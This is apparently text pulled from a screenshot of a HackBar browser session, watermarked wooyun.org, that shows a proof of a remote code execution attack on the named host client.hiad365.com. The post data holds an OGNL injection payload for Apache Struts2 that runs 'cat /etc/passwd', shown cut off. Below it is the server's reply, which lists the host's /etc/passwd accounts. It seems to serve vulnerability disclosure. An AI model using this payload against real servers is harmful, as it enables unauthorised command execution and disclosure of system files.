 Firefox
http://client.hiad365.com/csreq.cas
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://client.hiad365.com/csreq.cas
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(),%
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWrit
client.hiad365.com/csreq.cas
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
www.wooyun.org